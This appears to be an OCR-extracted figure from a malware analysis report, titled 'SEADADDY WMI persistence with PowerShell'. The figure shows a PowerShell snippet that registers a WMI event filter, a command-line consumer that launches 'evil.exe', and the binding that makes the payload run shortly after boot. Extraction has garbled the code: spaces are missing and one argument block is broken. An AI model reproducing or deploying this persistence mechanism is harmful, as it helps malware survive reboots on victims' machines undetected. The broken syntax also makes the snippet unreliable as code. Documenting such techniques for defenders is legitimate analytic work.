 Figure 5:
SEADADDY WMI
persistence with
PowerShell
$filterName='BotFilter82'
$consumerName='BotConsumer23'
$exePath='C:\Windows\System32\evil.exe'
$Query="SELECT * FROM __InstanceModificationEvent
WITHIN 60 WHERE TargetInstance ISA 'Win32_
PerfFormattedData_PerfOS_System' AND
TargetInstance.SystemUpTime >= 200 AND
TargetInstance.SystemUpTime < 320"
$WMIEventFilter=Set-WmiInstance-Class__EventFilter-
NameSpace"root\subscription"-Arguments @
{Name=$filterName;EventNameSpace="root\
cimv2";QueryLanguage="WQL";Query=$Query}
-ErrorActionStop
$WMIEventConsumer=Set-WmiInstance-
ClassCommandLineEventConsumer-Namespace"root\
subscription"-Arguments@=$consumerName;ExecutablePa
th=$exePath;CommandLineTemplate=$exePath}
Set-WmiInstance-Class__FilterToConsumerBinding-
Namespace"root\subscription"-Arguments
@{Filter=$WMIEventFilter;Consumer=$WMIEventConsumer}